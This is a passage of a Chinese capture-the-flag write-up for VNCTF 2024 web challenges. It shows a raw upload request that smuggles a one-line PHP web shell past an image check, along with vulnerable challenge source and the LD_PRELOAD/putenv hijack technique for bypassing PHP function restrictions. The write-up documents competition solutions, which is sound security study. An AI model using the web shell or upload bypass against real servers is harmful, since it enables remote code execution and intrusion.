Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=bdd5af1e5c92e47342e53886cecaced2
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Length: 770------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="id"WU_FILE_0
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="name"test.jpg
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="type"image/jpeg
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="lastModifiedDate"Wed Jul 21 2021 18:15:25 GMT+0800 (中国标准时间)
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="size"164264
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/jpegJay17
<?php eval($_POST[1]);?>------WebKitFormBoundaryrhx2kYAMYDqoTThz--

访问呢恶意文件,getshell

codefever_again【*】
题目描述:非常好代码,爱来自审计,codefever 最新
开题

先注册账号试试
givenphp【*】
考点总结:LD_PRELOAD & putenv()劫持共享so绕过(LD_PRELOAD劫持(ld劫持))
题目描述:非常好题目,爱来自白给
直接给了源码:
<?php
highlight_file(__FILE__);
if(isset($_POST['upload'])){handleFileUpload($_FILES['file']);
}if(isset($_GET['challenge'])){waf();$value=$_GET['value'];$key=$_GET['key'];$func=create_function("","putenv('$key=$value');");if($func==$_GET['guess']){$func();system("whoami");}
}
function waf()
{if(preg_match('/\'|"|%|\(|\)|;|bash/i',$_GET['key'])||preg_match('/\'|"|%|\(|\)|;|bash/i',$_GET['value'])){die("evil input!!!");}
}
function handleFileUpload($file)
{$uploadDirectory = '/tmp/';if ($file['error'] !== UPLOAD_ERR_OK) {echo '文件上传失败。';return;}$fileExtension = pathinfo($file['name'], PATHINFO_EXTENSION);$newFileName = uniqid('uploaded_file_', true) . '.' . $fileExtension;$destination = $uploadDirectory . $newFileName;if (move_uploaded_file($file['tmp_name'], $destination)) {echo $destination;} else {echo '文件移动失败。';}
}
题目有两个功能,一个是文件上传,还有一个是环境变量修改。过滤死了不能直接环境变量注入。
有文件上传有环境变量修改就是LD_PRELOAD劫持(ld劫持)。这个方法用在disable_functions的手动绕过中,也就是LD_PRELOAD & putenv()劫持共享so绕过。
这篇关于VNCTF 2024 Web方向 WP的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!







